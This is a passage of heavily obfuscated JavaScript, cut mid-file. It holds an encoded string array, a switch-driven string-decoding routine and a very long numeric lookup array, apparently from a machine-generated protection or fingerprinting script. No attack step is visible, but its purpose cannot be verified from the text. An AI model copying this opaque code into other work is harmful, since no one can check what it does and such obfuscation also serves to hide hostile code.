#H","In8%c<W\r+\x07z.y5h|e-\x07\x3fgh;n8\t1 24*\x07+c_5qaJD.P8fT\x3fI8Qm\r+\"5Ra\f=\\{j9\'\x3f|;w%3\r5m2\fa U>\t*h[pv- \toE\x3fmA&;;\"3;}\"W#\v=xehe\"c(.&Fk\t%t\"f-##%\vi;hmd )$lGFn1*\"b!+F#TD{^3c\fT.Ibn7\\<\x07n)N,{5|U\n)<e6X8([$\x000+bZ.$MO$\x3fXb<;\n\"\r\"ks,>GJD]P\x3fvT2I8&m\t;\"\t2Ra*-\\k9-<p\x3fg23\r!m2\faWU=r*{[`v.0\tE\x3faA%;.3}W#\v=xehu\"r(-*F|M\tn%!t\"-#(#5\v{;hUmc;aFn*\"%b\r!/F#/D~^|p*T)6I`n;\\<|n+h#{;U\n*$b6X5[4$0+nZ,4MO|\b4\x3fXb8,\"k\x00ea/6aJD.P;fT\x3fI8\x00m\r+\"5Ra*=\\kj9*\x3f|\x3fw%\x07m2\fa U8r*h[xv- \t}E\x3fmA!;\"3}\"W&\v=xemS\"c(.:Fk\ti%t&;-#<#%\vh;hma)Fn1*\"b+!+F#/D{^u3c\fT,&Ibn\x3f\\<\x07n)h,&h9|w\b+\x3f}yNX2%!b2p\'a#,4M\x40i~\x40YFj4l!~\r\v3\r<a\v9.kZ\fmc\x07\x07X\vSJI8&91:+c.3{hy\x00&\v\x07/`*x/\v =\'q\r,%qh|9x /\x3f_b\x3fe>0;\"=5Xk\n,=^-KP\x07N+)Qlr:^85$2\rk#$H{hv\fG\f)\x3fSy\x07MK]#/$~)PQ>qF|I\tMb\x3fn8\'<\f>!-G#.(m5o|\x07M-F`m%#\"6\t+\rbZ,7hSl\r\v)b4w4\r!8\"\x3f\';()xN|A\v_[LIb\x3fn8*)$2!n#=}:h~X\v\r)\x3ftT*z,&+\"\t9+iV,={XXM-$Gdn:7\x3f%\b<z\f*{Jxdd=\x07\x3f\\Jn8%x2 k,\"\rh|c9\x009Yb=L<U\r\fa\'g,\x3fl0MK7\fb\x3f\r);2-G#+-bPd\rO&-)N\x40Ni\x00\x078\nV\x07\v4;a _\vh|z\t\v)=]48&:\r!\x00*&;,\r<=r<qsA &\x00kv\x3f!\r:\"m+a\t\tH}:h~L\nM|U8O\r*q#..\vb|s","\t:907<33","\x3f% 8l\v\x00N\x40R8G:V\n\x40\t\v&8","#$M!HFY0","%P!\x07\nGS","1\x3f%\x3fE\x3fN4F","5]I%QtCG","","ZJ\r_6$&-965\"O\f",",5","i%]","\b\x07KNA\r!9)04\'","ZO6","\v\x00Z\nJ","\x071/<4><&A[jM3A XO!n\v45","U:Q:\t["," \x3f2\x3f","QM\x40\f0(\f\"4","/U\x3f","&\x3f\'\x07$\vV\x07>]3HQ","S.A",":\'","n8QIL-\fL","[","6-\r#; ","\x07W8GIW\"\x00!","G\'\f","R","1[%}R A&<\x07PW\r","7A9%\x07u;\'13\x07PM\bU}ZM\'G/\bHQMSF\r\'-9\x3fs,8T_s#t;!\fL\n\x40Y0l\n!\x3f!$4ENMU3\\\'P/H\\IL\ru!&.s-7EB\f\\aPP7M\"B\n[Q[\bdJu761>DL","&)\'","U\x40","p:$mv--*W>,\bY#}8ms=\\QlIVR\fq","","\v\r\nvFK&\x3f!\'5$63d","-M(","AC\\S6","\f[U","N<:66(3T","\v;\"6.:*8","4-\x002x:5","O!8QMa\f\t7)\x3f!3\x3f\tE","_)aX4P:\rJwB!-%","<\t[Q]","S.Y\\!A&)PW","&","-%22","FN\b","\v\n(\n&","N)","2G:8\r[N[\v)1\x3f!9aJ2ZI","J2ZX1","U6v","\nN\x40Z=g NZ(N0\x3f","vw3c0\"\'-0\x3f ;N","\v\tV1`YL>*GS","\rJ\r","e","\x3fR`k","!;=,&LU3T0U=)\\OK","37U\x07\"","!\\\n!"];};var xZg=function(nKg){if(nKg===undefined||nKg==null){return 0;}var Gjg=nKg["replace"](/[\w\s]/gi,'');return Gjg["length"];};var B4L=function(){return wz.apply(this,[JL,arguments]);};var wz=function LML(gLL,QUL){var fkg=LML;do{switch(gLL){case Pl:{return frL;}break;case X3:{return LML(lg,[DgL]);}break;case DQ:{gLL=X1;return lUL;}break;case YS:{gLL=X1;OX.pop();}break;case xQ:{gLL=X1;for(var HgL=j1;BY(HgL,cLL[Wj[j1]]);++HgL){A0()[cLL[HgL]]=fR(nA(HgL,F1))?function(){jn=[];LML.call(this,wQ,[cLL]);return '';}:function(){var G6g=cLL[HgL];var OwL=A0()[G6g];return function(JEL,vSL,SwL,ANg){if(j2(arguments.length,j1)){return OwL;}var h9L=LML.apply(null,[Et,[JEL,vSL,SwL,MT]]);A0()[G6g]=function(){return h9L;};return h9L;};}();}}break;case zU:{gLL=FH;YwL=nA(W6g,OX[nA(OX.length,M7)]);}break;case bS:{var mwL=OF[S9L];var QHL=nA(mwL.length,M7);gLL=j4;}break;case k4:{gLL+=hQ;return CrL;}break;case FH:{gLL-=IU;while(zI(NKg,j1)){if(lW(kNg[Wj[Y2]],fU[Wj[M7]])&&A6(kNg,OLL[Wj[j1]])){if(X7(OLL,jn)){CrL+=WT(Ng,[YwL]);}return CrL;}if(j2(kNg[Wj[Y2]],fU[Wj[M7]])){var s6g=SO[OLL[kNg[j1]][j1]];var ZLL=LML(Et,[kNg[M7],NKg,hs(YwL,OX[nA(OX.length,M7)]),s6g]);CrL+=ZLL;kNg=kNg[j1];NKg-=hv(X9,[ZLL]);}else if(j2(OLL[kNg][Wj[Y2]],fU[Wj[M7]])){var s6g=SO[OLL[kNg][j1]];var ZLL=LML.call(null,Et,[j1,NKg,hs(YwL,OX[nA(OX.length,M7)]),s6g]);CrL+=ZLL;NKg-=hv(X9,[ZLL]);}else{CrL+=WT(Ng,[YwL]);YwL+=OLL[kNg];--NKg;};++kNg;}}break;case j4:{while(A6(QHL,j1)){var EHL=pA(nA(hs(QHL,sLL),OX[nA(OX.length,M7)]),gSL.length);var k4L=Gc(mwL,QHL);var zSL=Gc(gSL,EHL);Zkg+=WT(Ng,[Uq(qJ(WF(k4L),WF(zSL)),qJ(k4L,zSL))]);QHL--;}gLL+=Rg;}break;case Sb:{fNg=nA(z9L,OX[nA(OX.length,M7)]);gLL=B3;}break;case TQ:{gLL+=C9;fML=nA(LNg,OX[nA(OX.length,M7)]);}break;case Jl:{return WT(Ph,[Zkg]);}break;case lg:{var VHL=QUL[w3];tk=function(hML,QLL,lgL){return WT.apply(this,[rt,arguments]);};gLL+=c3;return bn(VHL);}break;case l4:{gLL=X3;if(A6(mkg,j1)){do{var IKg=pA(nA(hs(mkg,TgL),OX[nA(OX.length,M7)]),bHL.length);var ASL=Gc(jLL,mkg);var YQL=Gc(bHL,IKg);DgL+=WT(Ng,[Uq(qJ(WF(ASL),WF(YQL)),qJ(ASL,YQL))]);mkg--;}while(A6(mkg,j1));}}break;case xt:{gLL-=fH;var DgL=hs([],[]);var jLL=WC[pHL];var mkg=nA(jLL.length,M7);}break;case R3:{var TgL=QUL[w3];var pHL=QUL[d4];var T6g=QUL[Yb];var bHL=WC[vZ];gLL+=hU;}break;case jU:{gLL=X1;wgL=[j1,Ld,TV(nX),TV(sv),Y2,m2,TV(T6),vZ,TV(VW),vZ,TV(cY),fK,TV(zV),TV(QW),w2,TV(Y2),TV(sv),OA,TV(QW),VW,TV(T6),TV(zV),TV(M7),w2,TV(vZ),TV(w2),sv,Yx,TV(F1),M7,TV(k1),k1,TV(Y8),TV(Y2),pP,TV(zV),vZ,TV(zV),TV(Y2),nX,F1,TV(QW),TV(QW),zV,TV(nm),TV(QW),sv,vZ,TV(fK),cY,F1,TV(zV),F1,xY,TV(AA),TV(w2),T6,TV(m2),Y2,pP,pP,TV(IG),VW,m2,M7,fK,j1,TV(w2),TV(zV),TV(Yx),VW,Ld,TV(jX),nX,Y8,M7,TV(pP),TV(vZ),TV(M7),VW,TV(nX),Y2,TV(w2),M7,EY,TV(Us),nm,TV(w2),QW,TV(vZ),nm,Y2,zV,TV(VW),TV(OA),Cs,M7,sv,TV(nm),Y2,F1,TV(Y2),TV(m2),TV(Ld),OA,zV,TV(VW),TV(RP),[lO],I2,TV(vZ),nm,TV(pP),TV(Y2),VW,TV(mR),dz,SB,T6,TV(T6),[Y8],TV(Yx),j1,M7,I2,M7,TA,TV(Yx),Y8,[j1],TV(BV),mR,TV(QI),Id,TV(w5),dP,TV(T6),[M7],TV(BV),mR,TV(AA),TV(FO),kZ,Y8,[j1],TV(QI),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),Ox,[AA],TV(mm),j1,TV(w2),s2,F1,TV(wA),TV(QW),vZ,TV(sv),TV(Id),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),Ox,[AA],TV(NY),mW,QW,TV(Y8),[Y8],TV(Ox),dz,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),mR,[ZA],zG,TV(T6),TV(mm),mR,T6,TV(hK),cY,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),mR,TV(BV),j1,TV(w2),kZ,Y8,[j1],TV(QI),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),Ox,[AA],TV(mm),j1,BV,TV(mm),xY,[dz],TV(xY),j1,j1,ZA,[AA],TV(mm),j1,BV,TV(QJ),tv,j1,ZA,[AA],TV(NY),[k1],TV(jX),TV(rG),s2,F1,TV(wA),TV(QW),vZ,TV(sv),TV(Id),Ld,cB,[ZA],zG,TV(T6),TV(mm),mR,T6,TV(s2),fs,TV(QI),Id,TV(w5),mR,TV(FI),Y8,[j1],TV(BV),dP,TV(Id),M7,dP,TV(Qx),QJ,TV(Y2),TV(m2),TV(Vp),QJ,M7,TV(Y2),TV(T6),TV(F1),VW,TV(dP),Us,AA,TV(xY),Hs,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),Vp,Ld,TV(j6),mW,[wA],Vp,TV(N8),NY,Y2,TV(s2),j6,TV(mA),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),[k1],TV(b6),hK,TV(BZ),mA,TV(sV),cB,TV(zV),nX,TV(jD),N8,TV(T6),TV(SB),OA,TV(sv),M7,TV(QW),vZ,Y2,pP,TV(Kc),TA,TV(cY),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),VF,M7,M7,sv,pP,TV(T6),TV(Yx),OA,TV(sv),M7,TV(QW),vZ,Y2,pP,sv,j1,TV(ZA),Y8,[j1],TV(mm),QI,[fs],TV(mf),dP,TV(zV),TV(Us),FI,TV(Yx),TV(bF),N8,TV(AA),fs,TV(Yx),QW,T6,TV(Oq),Ld,TV(s2),xY,TV(jD),TV(FO),kZ,Y8,[j1],TV(QI),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),Ox,[AA],TV(Bm),I2,[AA],TV(BZ),zs,Y2,TV(s2),w5,TV(kW),jD,TV(Ox),mW,QW,TV(Y8),[Y8],zG,j1,[Ihg],Hs,QW,TV(Y8),[Y8],TV(hp),zG,AA,TV(jX),jD,TV(Ox),Ox,nX,F1,TV(QW),TV(QW),TV(EY),SY,TV(Y8),[Y8],zG,j1,[Ihg],RP,nX,F1,TV(QW),TV(QW),TV(EY),SY,TV(Y8),[Y8],TV(hp),zG,sV,TV(fK),jD,TV(Ox),mm,TV(pP),TV(tv),[KP],TV(k1),vZ,F1,Yx,j1,[Ihg],X5,TV(pP),TV(tv),[KP],TV(k1),vZ,F1,TV(Vp),Us,SY,Y8,[j1],TV(BV),mm,TV(NY),QI,[fs],TV(mf),dP,TV(T6),[M7],TV(BV),fK,k1,nm,TV(pP),TV(Y2),VW,TV(mm),VF,M7,M7,sv,pP,TV(T6),TV(Yx),OA,TV(sv),M7,TV(QW),vZ,Y2,pP,TV(s2),QI,TV(fs),mm,TV(mm),[s2],SY,TV(b6),b6,T6,zV,TV(nm),TV(nm),vZ,TV(VW),M7,zG,TV(zV),[bf],TV(w2),AA,wA,TV(M7),TV(nm),sv,TV(Y2),m2,TV(sv),TV(VW),M7,zG,TV(zV),[bf],TV(w2),EW,TV(pP),TV(T6),QW,TV(k1),M7,zG,TV(zV),[bf],[IF],fs,TV(Us),FI,TV(Yx),bF,TV(T6),TV(Y2),zV,Y2,TV(Yx),TV(NY),QJ,Y2,TV(s2),TV(zG),j1,zV,mR,[QI],TV(Yx),TV(Hs),Hs,Y8,[j1],TV(mm),QI,[fs],TV(mf),dP,TV(T6),[M7],TV(BV),mR,TV(Us),FI,TV(Yx),TV(bF),N8,Ld,j1,TV(FI),Y8,[j1],TV(BV),QJ,TV(EW),QI,[fs],TV(b6),j6,TV(Vp),[QW],VG,TV(BZ),xY,TV(QI),j1,QI,TV(kZ),[k1],TV(Vp),w5,pP,pP,M7,TV(k1),vZ,TV(QW),Y2,zG,TV(T6),TV(mm),b5,TV(AA),Ox,TV(kW),mf,TV(Id),xY,TV(jD),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),xY,Y8,TV(vZ),TV(w2),k1,TV(Y8),TV(TA),w6,TV(zs),[k1],TV(mf),sv,w5,TV(kW),[Qx],Id,TV(j6),mm,m2,j1,TV(RP),Y2,TV(X5),nX,AA,[M7],TV(BV),w5,TV(zs),b6,TV(xY),TV(zG),TA,zG,pP,nm,TV(zV),TV(w2),TV(F1),TV(hK),zG,[s2],nX,TV(jD),QI,TV(fs),b6,TV(b6),w5,TV(QI),mR,TV(mR),sv,xY,tv,TV(FI),Y8,[j1],TV(BV),fs,TV(sV),QI,[fs],TV(mf),dP,TV(zV),TV(Y2),zV,Y2,TV(T6),[M7],vZ,TV(zV),[ZA],TV(SY),TV(Ld),QI,M7,sv,TV(pP),TV(wA),QW,TV(Id),zG,xY,VW,TV(QW),TV(Bm),cB,TV(mm),[Bm],Id,TV(mm),b6,TV(mf),mR,j1,[QI],TV(T6),[M7],vZ,TV(zV),[ZA],TV(SY),TV(Ld),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG,xY,VW,TV(QW),TV(Bm),cB,T6,j1,j1,TV(Ld),TV(AA),w5,TV(pP),TV(VW),Y8,TV(Ox),VF,TV(kW),mW,[wA],hp,TV(Ox),NY,Y2,TV(j6),SY,Y8,[j1],TV(BV),b5,TV(BV),M7,dP,Y2,TV(FI),Y8,[j1],TV(BV),Qx,TV(s2),M7,dP,Y2,TV(FI),Y8,[j1],TV(BV),kZ,TV(mf),M7,dP,Y2,TV(zV),[wA],w6,TV(AW),NY,Y2,TV(j6),SY,TV(NY),sT,TV(mW),w5,TV(w5),TV(w2),NY,Y8,[j1],TV(mm),M7,dP,TV(T6),[M7],TV(BV),mR,TV(wA),M7,zG,zG,TV(mR),j1,nX,mW,[wA],Kc,TV(tm),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),b6,TV(Y2),Y8,TV(jD),OA,TV(sv),pP,TV(pP),pP,[ZA],TV(ZA),FI,TV(cB),EW,TV(cB),tm,TV(w6),j1,w6,TV(Vp),Vp,TV(Vp),jX,TV(jX),Ox,Y2,TV(X5),j1,j1,nX,mf,TV(s2),j1,s2,TV(b5),tv,j1,mA,TV(fs),j1,w5,TV(zs),[Bm],VG,TV(EW),w5,TV(QI),TV(sv),j1,Y2,sT,TV(AW),cB,TV(BV),nX,mW,[wA],j6,TV(Cs),dz,TV(VF),[k1],TV(N8),b6,TV(fs),[k1],TV(N8),nX,k1,nm,TV(pP),TV(Y2),VW,TV(mm),xY,Y8,TV(vZ),TV(w2),k1,TV(Y8),TV(TA),sT,TV(NY),nX,SY,Y8,[j1],TV(BV),Cs,TV(rG),QI,TV(EW),dP,TV(bF),TV(b6),QI,TV(T6),k1,TV(w2),TV(dP),zG,TV(zG),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG,TV(zG),hp,[M7],TV(QI),mW,TV(fK),kW,T6,sv,TV(Bm),tv,Y2,pP,TV(sV),j1,NY,Y8,[j1],TV(mm),Id,TV(w5),dP,TV(Yx),TV(NY),QI,TV(fs),mm,TV(mm),TV(w2),NY,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),mR,TV(wA),M7,zG,TV(Vp),mA,zG,pP,nm,TV(zV),TV(w2),TV(F1),TV(TA),Id,TV(mm),fs,TV(EW),[dq],[dq],mR,TV(FI),Y8,[j1],TV(BV),MT,TV(hp),Id,TV(mm),b6,TV(mf),dP,TV(Yx),Y8,[j1],TV(BV),BV,TV(mm),zs,[Cx],TV(w5),AA,TV(cB),[QW],QI,TV(fK),SY,TV(sV),Id,TV(FI),m2,TV(wA),TV(mA),mm,TV(mm),xY,TV(kW),nX,[mA],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),TV(M7),tv,j1,fK,TV(NY),mm,[ZA],TV(mf),[QW],mm,TV(Hs),fK,TV(NY),[bB],TV(mW),w6,TV(VF),Hs,TV(kW),fs,TV(Yx),QW,T6,TV(Oq),TV(AW),AA,[M7],TV(BV),QJ,TV(Kc),j1,TV(w2),Kc,TV(vZ),nm,TV(pP),TV(Y2),VW,TV(dP),FO,j1,AA,TV(QI),EW,TV(Id),TV(sv),j1,w5,TV(zs),[Bm],EW,TV(w6),TV(zG),TA,j1,Y2,ZA,TV(ZA),nm,QW,TV(dP),zV,ZA,jX,TV(AA),[T2],TV(TA),EW,TV(Vp),mA,j1,Y2,ZA,TV(ZA),nm,QW,TV(EW),pP,mm,TV(wA),TV(sv),T6,TV(mm),j1,NY,Y8,[j1],[Cs],TV(vZ),TV(mm),TV(F1),QI,TV(T6),k1,TV(w2),TV(dP),zG,fs,TV(fs),w5,TV(w5),AA,TV(cB),mR,TV(mR),sv,TV(w2),NY,Y8,[j1],[Cs],TV(vZ),TV(mm),TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG,fs,TV(fs),w5,TV(w5),AA,TV(cB),[dq],VW,SY,TV(AA),[T2],TV(TA),EW,TV(Id),pP,mm,TV(wA),TV(sv),T6,TV(mm),j1,NY,Y8,[j1],[Cs],TV(Yx),TV(kW),fs,TV(Yx),QW,T6,TV(Oq),TV(N8),AA,TV(fs),w5,TV(Kc),NY,TV(TA),mR,TV(mR),sv,TV(w2),NY,Y8,[j1],[Cs],TV(T6),[M7],TV(BV),BV,TV(mm),TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),zG,fs,TV(fs),w5,TV(w5),AA,TV(cB),[dq],mR,TV(EY),TV(mW),kZ,TV(NY),[bB],TV(NY),mR,TV(zV),[wA],zs,TV(jX),m8,TV(zs),QI,TV(wA),M7,zG,TV(w6),TV(zG),TA,zG,pP,nm,TV(zV),TV(w2),TV(F1),TV(hK),zG,[s2],cY,Y8,[j1],TV(mm),QI,TV(fs),mm,TV(w5),dP,TV(Yx),Y8,[j1],TV(BV),VG,TV(w6),M7,dP,TV(T6),[M7],TV(BV),BV,TV(T6),nX,TV(cP),Vp,TV(TA),j1,NY,Y8,[j1],TV(mm),TA,TV(b6),hK,TV(mm),dP,TV(vZ),TV(mm),QI,[fs],TV(b6),hK,TV(mm),[dq],mR,TV(QW),[M7],TV(BV),zs,TV(jD),jD,TV(OA),OA,TV(Ox),mm,TV(wA),TV(sv),T6,TV(mm),w6,TV(hK),hK,TV(mm),VW,xY,TV(w6),M7,mR,j1,TV(mR),mR,TV(FI),Y8,[j1],TV(BV),cY,TV(jD),QI,[fs],TV(mf),[QW],BV,TV(mA),TV(FO),[dp],TV(VW),RP,TV(k1),VW,Y2,TV(dP),Us,AA,[M7],TV(BV),mm,Y8,[j1],TV(mm),[XZ],[X5],TV(F1),hK,k1,TV(k1),TV(Y2),nX,TV(M7),TV(QW),pP,TV(zV),TV(Vp),[jX],mA,TV(Vp),[b6],BV,TV(T6),nX,TV(cP),Cs,[Id],Cs,SB,T6,TV(T6),[Y8],TV(dP),w5,zG,[vf],TV(Vp),zV,nX,[mA],TV(F1),zs,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(M7),TV(j6),[jX],mA,TV(Vp),dP,[X5],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],BZ,TV(mm),[b6],w5,TV(m8),AA,[M7],vZ,TV(pP),TV(Yx),QW,T6,TV(Oq),TV(SY),mf,TV(zV),[BZ],TV(w2),kW,QW,TV(M7),TV(T6),[bf],Kc,j1,TV(FI),T6,sv,TV(Id),TA,TV(AA),[I2],TV(dz),BZ,TV(hK),b6,TV(AA),[bB],TV(AW),cY,TV(m8),j1,TV(nX),[QW],zs,TV(jD),N8,TV(AA),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),TV(AW),[mA],b6,TV(kW),[QW],U6,TV(kW),OA,TV(AA),b6,TV(xY),b6,TV(mf),nX,[mA],Kc,TV(QI),dP,[X5],Kc,TV(kW),j1,j1,Ox,TV(w6),cB,wA,TV(M7),F1,TV(QW),pP,zV,TV(Oq),TV(AW),AA,[M7],TV(BV),U6,nm,j1,TV(I2),TV(sv),TV(NY),TV(F1),QI,TV(T6),k1,TV(w2),TV(dP),[jX],N8,TV(AA),[I2],TV(mW),mf,TV(AA),Vp,TV(m2),T6,F1,TV(AA),N8,TV(AA),mA,I2,TV(m2),T6,F1,TV(AA),N8,TV(AA),[bB],TV(cY),AW,zV,zV,TV(m2),TV(Vp),w5,TV(sv),TV(NY),TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],N8,TV(AA),[I2],TV(mW),dP,[X5],TV(F1),[dp],TV(VW),RP,TV(k1),VW,Y2,TV(dP),[jX],mA,TV(Vp),[b6],BV,TV(mA),TV(FO),zs,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(M7),TV(j6),zG,b6,TV(AA),[bB],TV(cY),AW,TV(AA),VF,pP,zG,TV(sv),TV(Y8),k1,TV(VW),pP,TV(bB),Ox,TV(Yx),Y2,QW,w2,[w2],TV(mm),TA,TV(AA),[bB],TV(NY),mR,[hz],TV(hK),hp,[M7],TV(QI),[jX],N8,TV(AA),[I2],TV(NY),j1,sT,TV(AA),Ox,M7,Oq,sv,TV(pP),w2,TV(QI),TV(F1),hp,[M7],TV(QI),zG,b6,TV(AA),[bB],TV(NY),nX,Ox,TV(mA),TV(FO),hK,k1,TV(k1),TV(Y2),nX,TV(M7),TV(QW),pP,TV(zV),TV(Vp),Us,mW,[wA],hK,TV(jX),SY,TV(sV),QI,[fs],TV(mf),nX,[mA],TV(F1),QI,M7,sv,TV(pP),TV(wA),QW,TV(Id),[jX],jX,TV(xY),mm,[ZA],TV(mf),dP,[X5],mm,TV(mA),N8,TV(AA),[kW],TV(jX),TV(rG),zs,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(M7),TV(j6),Ld,TV(Ld),[dp],TV(QW),Oq,TV(w2),zV,TV(nm),TV(j6),zG,AA,TV(xY),[bB],TV(AW),j1,j1,Ox,TV(w6),cB,wA,TV(M7),F1,TV(QW),pP,zV,TV(Oq),TV(AW),AA,[M7],vZ,TV(pP),TV(Yx),QW,T6,TV(Oq),TV(SY),Hs,TV(xY),[bB],TV(mW),kW,QW,TV(M7),TV(T6),TV(SY),SY,TV(AA),[kW],Ld,j1,TV(dq),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],jX,TV(xY),mm,[ZA],TV(sT),j1,Y2,mm,TV(mA),TV(FO),zs,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,TV(Y8),TV(M7),TV(j6),zG,b6,TV(AA),[I2],TV(dz),[w6],b6,TV(AA),[bB],TV(AW),jX,TV(xY),[bB],TV(NY),mR,j1,j1,TV(FI),Y8,[j1],TV(BV),sT,TV(AA),QI,TV(fs),mm,TV(w5),[QW],Vp,TV(N8),xY,TV(kZ),[I2],TV(kW),j6,TV(mA),AA,TV(mm),mW,QW,TV(Y8),[Y8],TV(FI),zG,TV(nm),TV(OA),[mA],BV,TV(zV),[BZ],vZ,j1,j1,mA,TV(Vp),w5,[M7],TV(BV),dP,TV(kZ),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),[U6],TV(sV),TV(zG),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],N8,TV(sT),j1,BV,TV(mm),mW,QW,TV(Y8),[Y8],TV(kZ),kZ,[M7],TV(fs),j1,Y2,Id,TV(kZ),[I2],TV(dz),TV(FO),hp,[M7],TV(QI),zG,mm,TV(kZ),[bB],TV(AW),b6,TV(zV),[BZ],TV(w2),Ox,TV(AA),QI,TV(fs),mm,TV(w5),sv,TV(zG),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],xY,TV(kZ),[I2],TV(mW),QJ,j1,TV(T2),hp,[M7],TV(QI),TV(M7),tv,j1,N8,TV(sT),j1,Y2,Id,TV(kZ),[I2],TV(dz),[w6],mm,TV(kZ),[bB],TV(AW),[Qx],X5,Cs,TV(T6),TV(QW),TV(bF),[Id],BZ,I2,TV(sv),TV(Vp),w5,QW,TV(Y8),[Y8],TV(dP),kZ,QW,TV(zG),m2,TV(QJ),BV,M7,pP,TV(mR),hp,Y2,TV(sv),zV,TV(vZ),TV(pP),M7,TV(Vp),zs,TV(zs),zV,TV(pP),T6,cB,TV(cB),TV(T6),pP,TV(zV),Kc,[Ld],TV(j6),zV,j1,sv,kZ,TV(xY),mW,[wA],VG,TV(BZ),SY,TV(sV),mm,TV(j6),fs,TV(mm),mW,QW,TV(Y8),[Y8],TV(mm),mm,TV(kZ),[bB],TV(NY),nX,[mA],TV(F1),dP,TV(wA),zG,TV(sv),nm,TV(U6),[jX],BZ,TV(zs),mm,[ZA],TV(mf),w5,[M7],TV(BV),dP,TV(kZ),[I2],TV(dz),[w6],mm,TV(kZ),[bB],TV(AW),BZ,TV(zs),[bB],TV(mW),mm,TV(kZ),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),[U6],TV(sV),kZ,TV(xY),mW,[wA],w5,TV(cY),BZ,TV(zs),[bB],TV(cY),AA,[M7],TV(BV),w5,TV(AW),AW,TV(mW),[kW],TV(jX),TV(FI),Id,TV(FI),Us,TV(mm),kZ,TV(vZ),m2,Y2,TV(T6),nm,TV(jX),k1,wA,TV(nm),TV(nm),TV(bF),cY,TV(mW),fs,TV(Yx),QW,T6,TV(Oq),TV(b6),mm,TV(kZ),[N8],TV(AA),AA,TV(mm),[N8],TV(N8),bB,TV(wA),TV(AA),TV(zG),hp,[M7],TV(QI),TV(M7),tv,j1,xY,TV(kZ),[I2],TV(NY),j1,Y2,Id,TV(kZ),[I2],TV(dz),TV(FO),QI,TV(T6),k1,TV(w2),TV(dP),zG,mm,TV(kZ),[bB],TV(AW),b6,TV(zV),[BZ],TV(zV),sv,mm,TV(kZ),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),[U6],TV(sV),kZ,TV(w6),VW,fK,TV(fK),TV(nX),Id,TV(kZ),[I2],TV(dz),[w6],mm,TV(kZ),[bB],TV(AW),[Qx],X5,Cs,TV(T6),TV(QW),TV(bF),[Id],w6,QW,TV(Y8),[Y8],TV(dP),dP,TV(vZ),m2,Y2,TV(T6),nm,TV(mR),w5,zG,TV(QJ),BV,M7,pP,TV(mR),zs,vZ,TV(BV),VG,TV(vZ),nm,TV(pP),TV(Y2),VW,TV(dP),zV,sv,mm,TV(kZ),VF,M7,zV,TV(zV),Y2,TV(F1),k1,TV(Y8),[U6],TV(sV),kZ,TV(w6),mR,TV(FI),Y8,[j1],TV(BV),fK,TV(dz),QI,TV(EW),[QW],dP,TV(xY),NY,TV(zV),TV(Y2),zV,[cB],TV(Hs),cB,TV(Us),TV(SY),Bm,bF,TV(j6),TV(zG),TV(VW),w5,pP,TV(BV),mR,TV(BV),j1,Y2,Id,TV(kZ),xY,TV(Y2),k1,TV(VW),pP,TV(tv),bB,TV(wA),[H0],TV(AW),cY,TV(X5),sv,F1,TV(nX),w5,pP,TV(BV),mR,TV(BV),j1,Y2,Id,TV(kZ),[rG],[H0],TV(Hs),SY,TV(mA),mm,TV(kZ),Ox,pP,m2,TV(Y8),vZ,TV(jX),bB,TV(wA),[H0],TV(N8),AW,TV(X5),sv,fs,[F1],TV(Vp),j6,pP,TV(Y2),TV(QW),TV(sV),Id,TV(w5),mR,TV(FI),Y8,[j1],TV(BV),Ox,TV(SY),QI,TV(EW),[QW],dP,TV(xY),AA,TV(mm),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],m2,j1,TV(M7),Y2,TV(j6),AA,TV(kZ),mm,[ZA],TV(N8),TV(FO),QI,M7,sv,TV(pP),TV(wA),QW,TV(Id),zG,kW,M7,zV,TV(zV),Y8,TV(Y8),TV(Vp),dP,TV(kZ),[bB],TV(mW),fs,TV(mm),xY,wA,TV(Y2),sv,TV(w2),TV(zV),Y8,[w2],TV(mA),xY,QW,TV(FI),Y8,[j1],TV(BV),Id,TV(j6),QI,TV(EW),dP,TV(zV),[F1],TV(VF),SB,bF,TV(zV),TV(Y2),zV,[cB],TV(Hs),TV(Ld),hp,TV(sv),j1,pP,TV(dP),dq,TV(bF),TV(mA),fs,TV(mm),kW,T6,sv,TV(Bm),tv,Y2,pP,TV(sV),dz,TV(bB),fs,TV(wA),M7,zG,TV(Id),sv,[tm],kZ,TV(vZ),m2,TV(m2),Y8,TV(QI),TV(zV),Y8,TV(zV),mR,TV(FI),Y8,[j1],TV(BV),m8,TV(jX),QI,TV(EW),dP,[X5],QI,TV(EW),[QW],dP,TV(xY),AA,TV(Us),EY,TV(Ld),TV(OA),[mA],Id,TV(w5),w5,[M7],TV(BV),dP,TV(kZ),[Bm],QI,TV(EW),nX,[mA],TV(F1),kZ,Y8,[j1],TV(QI),FO,j1,AA,[ZA],zG,TV(T6),TV(mm),mR,TV(mm),[N8],TV(EW),w5,[M7],TV(BV),mR,TV(b6),[mA],TV(zV),fs,zG,[EP],QI,TV(mm),NY,TV(zV),T6,TV(zV),vZ,TV(wA),TV